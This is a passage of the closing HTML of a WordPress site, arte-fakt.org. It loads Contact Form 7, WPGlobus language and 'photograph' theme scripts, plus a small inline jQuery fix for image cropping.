var wpcf7 = {"apiSettings":{"root":"https:\/\/www.arte-fakt.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/photograph-main.js?ver=6.7.1" id="photograph-main-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow.min.js?ver=6.7.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow-settings.js?ver=6.7.1" id="photograph-wow-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/jquery.sticky.min.js?ver=6.7.1" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/sticky-settings.js?ver=6.7.1" id="photograph-sticky-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/navigation.js?ver=6.7.1" id="photograph-navigation-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/skip-link-focus-fix.js?ver=6.7.1" id="photograph-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/imagesloaded.pkgd.min.js?ver=6.7.1" id="imagesloaded-pkgd-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope.pkgd.min.js?ver=6.7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope-setting.js?ver=6.7.1" id="photograph-isotope-setting-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.4.17","language":"en","enabledLanguages":["en","pl","cz","de","lv","lt","sk"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.4.17" id="wpglobus-js"></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script></body>
</html>